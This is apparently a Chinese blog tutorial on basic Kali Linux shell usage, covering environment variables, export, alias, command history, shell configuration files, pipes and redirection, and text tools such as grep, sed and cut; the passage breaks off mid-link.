Bash 环境
环境变量
当我们开启新的bash时候,它会拥有自己的环境变量
我是这样理解 环境变量的:
每个程序都有自己运行的地址 我们用一个变量来储存它的地址 这个变量就叫环境变量
Kali 最常用的环境变量 就是 $PATH。这个我们可以用这个变量进行不正当配置二进制文件提权(以后文章可能会出现)
┌──(root@OSexp)-[~]
└─# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games
┌──(root@OSexp)-[~]
└─# echo $USER
root
┌──(root@OSexp)-[~]
└─# echo $PWD
/root
┌──(root@OSexp)-[~]
└─# echo $HOME
/root
export
我们可以通过 export 这个命令 来编辑临时变量
关掉这个bash临时变量消失, 如果在bash里再开一个bash 临时变量可以继承

如果经常忘记ip地址 可以用这样来方便记住自己的ip
我们可以通过 **$$**来查看当前进程的ID
env可以让我们查看当前Kali Linux默认的环境变量

alias
alias
是一个我们可以定义的替换命令名的字符串。别名对于用我们定义的更短的命令或别名替换常用的命令和开关非常有用。换句话说,别名是我们定义自己的命令,由其他命令构建。这方面的一个例子是ls命令,我们通常倾向于使用ls-
la(显示结果在一个长列表中,包括隐藏的文件)。让我们来看看如何使用别名来替换此命令
alias lsa = 'ls -la'
alias pingip = 'ping -c 1 127.0.0.1'
历史记录
在最新的 Kali Linux 中通常用到的都是 zsh终端 而不是bash。现在网上有很多zsh的插件,师傅们可以自行去网上搜索 oh my
zsh等插件进行美化自己的终端。
重点是现在的zsh 有历史记录,还有命令自动补全的功能,这个十分方便各位师傅们进行渗透操作。
history # 查看历史记录
history -c # 清空历史记录
我们可以用 方向键 (上下)游览自己的记录 方向键(右) 自动补全记录
在终端 输入 !! 回车 自动完成上一个命令
持久的Bash自定义
Bash中的交互shell
的行为是由位于/etc/bash.bashrc中的系统范围的bashrc文件决定的。可以通过编辑位于任何用户的主目录中的.bashrc文件来覆盖系统范围内的Bash设置。(现在都在
.zshrc )

管道和重定向
| Stream Name | Description |
|---|---|
| Standard Input (STDIN) | Data fed into the program |
| Standard Output (STDOUT) | Output from the program (defaults to terminal) |
| Standard Error (STDERR) | Error messages (defaults to terminal) |
网上有很多师傅都写了教程,在这里我就不再重复了。下面是一些网址,供师傅们参考一下。
Linux 重定向教程
Linux 管道命令教程
文本的搜索和操作
我觉得这个挺重要的,在不借助很多工具的情况下,手动对文本信息进行筛选 是一个比较基础的能力。非常考验渗透人员的基本功。
grep
grep 通常搭配管道操作符进行配合使用 ( | ) 来筛选我们需要的 文件 (可以使用正则,字符串)

sed
sed 是一个非常强大的流编辑器。我们可以使用sed将文本在流中编辑我们的文本。
echo "I need to try hard" | sed 's/hard/harder'
> I need to try harder
cut
这个命令非常简单,从字面的意思就知道是切割的意思,通常也是搭配管道操作符进行使用。
常用的参数:
-f 选定区域的数字(从1开始算,不是从0开始算)
-d 以什么来划分区域
echo "I am a Student" | cut -f 2 -d " "
> am
awk
这个命令太厉害了Orz,还没有非常好的掌握好,可以参考一些师傅的文章。
[Linux awk
教程](https://blog.csdn.net/stpeace/article/details/46848873?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164931429916782246438022%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164931429916782246438022&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
blog-2alltop_positive~default-1-46848873.142%5Ev5%5Epc_search_result_control_group,157%5Ev4%5Enew_style&utm_term=awk&spm=1018.2226.3001.4187)
其他命令
还有其他很厉害的命令 如sort uniq等。当命令一起组合的时候会有非常强大的功能。
[Linux sort
教程](https://blog.csdn.net/wade3015/article/details/92573738?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164932085816781685323199%2522%252C%2522scm%2522%253A%252220140713.130102334…%2522%257D&request_id=164932085816781685323199&biz_id=0&utm_medium=distribute.pc_search_result.none-
task-
